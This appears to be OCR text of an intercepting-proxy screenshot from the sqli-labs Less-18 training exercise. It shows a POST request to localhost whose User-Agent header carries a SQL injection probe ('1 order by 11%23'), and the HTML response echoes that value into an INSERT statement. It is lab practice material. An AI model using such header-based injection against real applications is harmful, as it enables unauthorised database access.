 Raw Params Headers Hex
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: localhost
3 User-Agent: 1 order by 11%23
4 X-Forwarded-For: 1.1.1.1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: http://localhost/sqli-labs/Less-18/
9 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
0 DNT: 1
1 Connection: close
2 Upgrade-Insecure-Requests: 1
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 34
5
6 uname=admin&passwd=1&submit=Submit
Raw Headers Hex HTML Render
30 <input type="text" name="passwd" value=""/></div></br>
31 <div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1Your USER_AGENT is: 1 order by 11%23<
br><font color= "#FFFF00" font size = 3 >INSERT INTO
`security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('1
order by 11%23', '127.0.0.1', 'admin')</font><font color= "#0000ff"
font size = 3 >Your User Agent is: 1 order by 11%23</font><br><br><br><
img src="../images/flag.jpg" /><br>
47
48 </font>
49 </div>
50 </body>